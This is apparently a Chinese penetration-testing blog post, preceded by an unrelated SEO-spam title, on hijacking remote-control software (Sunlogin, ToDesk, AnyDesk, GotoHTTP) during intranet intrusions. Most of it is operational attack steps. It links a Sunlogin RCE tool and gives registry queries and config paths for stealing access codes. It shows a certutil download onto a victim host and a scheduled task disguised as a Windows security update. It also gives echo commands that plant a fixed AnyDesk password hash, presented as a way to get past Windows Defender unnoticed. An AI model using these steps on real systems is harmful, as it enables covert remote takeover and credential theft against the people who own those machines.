北京建设工程交易信息网官网河北百度seo软件

前言

在内网渗透过程中,会碰到远程控制soft或者其他,这里针对远程控制软件做如下总结。

远程控制软件

向日葵篇

向日葵查看版本

向日葵(可以攻击)

针对向日葵的话其实如果有本地安装的话,是有可能存在漏洞的。这里进行复现

向日葵个人版for Windows <= 11.0.0.33向日葵简约版 <= V1.0.1.43315(2021.12)测试客户端漏洞版本:11.0.0.33162

攻击过程:

(1)tasklist 查看是否有sunlogin的进程

(2)直接用golang的工具来进行攻击即可https://github.com/Mr-xn/sunlogin_rce

向日葵(不可以攻击)

遇到不可以攻击的向日葵,我们也有几种渗透手法:

(1)窃取配置文件来进行解密(低版本 版本号具体未知)

低版本的向日葵把密码和机器码加密写入到了配置文件中,我们可以把配置文件down到自己的机器上,然后进行重开向日葵即可。这里向日葵版本较低,就不进行测试

(2)在12.5.2之前的某些版本可以写到了注册表中,所以可以使用注册表来进行查询

reg query HKEY\_USERS\\.DEFAULT\\Software\\Oray\\SunLogin\\SunloginClient\\SunloginInfo

reg query HKEY\_USERS\\.DEFAULT\\Software\\Oray\\SunLogin\\SunloginClient\\SunloginGreenInfo

向日葵默认配置文件路径:

安装版:C:\\Program Files\\Oray\\SunLogin\\SunloginClient\\config.ini

便携版:C:\\ProgramData\\Oray\\SunloginClient\\config.ini

本机验证码参数:encry\_pwd

本机识别码参数:fastcode(去掉开头字母)

sunlogincode:判断用户是否登录状态

在向日葵高于 12.5.3.* 的机器中已经没有办法获取secert了

todesk篇

常见渗透方式(偷配置,百试百灵)



这里还是和前面的向日葵一样,可以进行配置文件的窃取,这里的默认安装路径(C:\Program Files\ToDesk\config.ini)

这里咱们可以攻击机安装todesk,然后读取到config.ini中的配置文件,然后和攻击机进行替换即可。这里我虚拟机假装是受害机,读取出来,然后攻击机把tempauthpassex进行替换。

本机下载todesk进行替换。

两个机器密码相同(进行替换的时候需要修改攻击机密码更新频率)

anydesk

anydesk的配置文件在 C:\Users\用户名\AppData\Roaming\AnyDesk 文件中

而通常这个时候我们有权限修改anydesk的配置文件,这里进行测试,起两个虚拟机,设定一个场景(攻击机拿到了webshell,受害机开着windows defender,如何去渗透拿到受害机权限)

攻击机 ip: 10.211.55.3 + 10.211.55.2

受害机 ip: 10.211.55.4(windows defender全开)

情景复现



这里拿到了受害机的webshell,是个普通权限,无法去关闭

这里可以看到有windows defender来运行,这里无法进行关闭windows defender,

这里用powershell来执行远程命令下载anydesk到用户的目录中去,因为虚拟机只有C盘,所以我创建了一个目录来进行存放,在真实的渗透过程中,一般是有RWE的目录

可以用任意一种方式来放进去,只要放进去就有,这里列举一种方式

这里列举一种(也可以有权限之后,直接拖入上传)

certutil -urlcache -split -f https://download.anydesk.com/AnyDesk.exe C:/tmp/anydesk.exe

上传上去之后,先不去打开。转到攻击机进行操作

(1)这里先去给攻击机下载anydesk(如果下载过的小伙伴,要先清除) C:\Users\用户名\AppData\Roaming\AnyDesk中的配置,没有的就不用看这一步,清除结束后如下

(2)这里打开攻击机的anydesk,牢记我此处勾选的id,然后点击右上角的概述-->为自主访问设置密码-->设置一个密码(这里设置为Q16G666!!)--->之后点击应用,攻击机完全退出anydesk(小托盘也要退出),并且退出时不选择安装anydesk

(3)攻击机完全退出anydesk(小托盘也要退出),这里还是到配置文件下 C:\Users\用户名\AppData\Roaming\AnyDesk,然后把文件复制下来。是我图中勾选的这四个。复制完成之后,攻击机将文件进行删除。

复制下来之后,给受害机的当前用户(拿到权限的用户)找到anydesk配置文件路径并且复制到其他(如果没有配置文件路径则进行创建配置文件路径),一定要注意这里攻击机复制完之后,一定要将攻击机中的配置文件进行删除

(4)重新打开攻击机,生成配置文件,启动受害机的anydesk。

(5)用攻击机进行连接,这里连接的id就是(2)中截图的id,密码就是(2)中设置的密码即可成功无感绕过windows defender

情景复现2 (计划任务)

(1)确定用户创建计划任务

如果命令行不能去执行,则可以去创建计划任务去执行,例如,必须先确定当前用户,在当前用户的目录下执行anydesk,

powershell "(((Get-WmiObject -Class Win32_Process -Filter 'Name=\"explorer.exe\"').GetOwner().user) -split '\n')[0]schtasks /Create /TN Windows_Security_Update /SC monthly /tr "C:\Users\testuser.G1TS\Desktop\anydesk.exe" /RU 用户名执行计划任务

schtasks /run /tn Windows_Security_Update后续步骤和上面相同

然后添加密码到配置文件中去(密码为AnyDeskGetAccess)

echo ad.anynet.pwd_hash=85352d14ed8d515103f6af88dd68db7573a37ae0f9c9d2952c3a63a8220a501c >> C:\Users\用户目录\AppData\Roaming\AnyDesk\service.conf

echo ad.anynet.pwd_salt=cb65156829a1d5a7281bfe8f6c98734a >> C:\Users\用户目录\AppData\Roaming\AnyDesk\service.conf

然后查看用户的id

type C:\Users\用户名\AppData\Roaming\AnyDesk\system.conf

连接即可

优点:

整个过程都不需要进行UAC弹窗,真正实现了无感绕过

缺点:

(1)会弹出anydesk的界面,导致一些问题

(2)启动anydesk的权限需要桌面用户权限,比如,IIS做了中间件环境,拿到的webshell一般都是没有桌面用户权限,如果启动anydesk是不会成功的。



gotohttp

gotohttp在我的渗透测试过程中,是一个常见的方式,给我的感觉,即用即连,浏览器连接,方便快捷。但是缺点就是权限划分明确,普通用户权限起的gotohttp无法进行管理员权限操作,比如关闭windows defender和其他一些行为,不过在规避杀软这儿也有奇效。

复现过程

普通用户上去之后只能用普通用户权限(这里下载对应的gotohttp https://gotohttp.com/),上传上去,命令行运行他,直接在当前目录下生成配置文件,读取配置文件,即可成功连接

因为是普通用户启动的,这里如果尝试关闭windows defender,是无法进行点击的。

参考

https://blog.csdn.net/weixin_44216796/article/details/112118108

官网地址:https://sec.zianstudy.com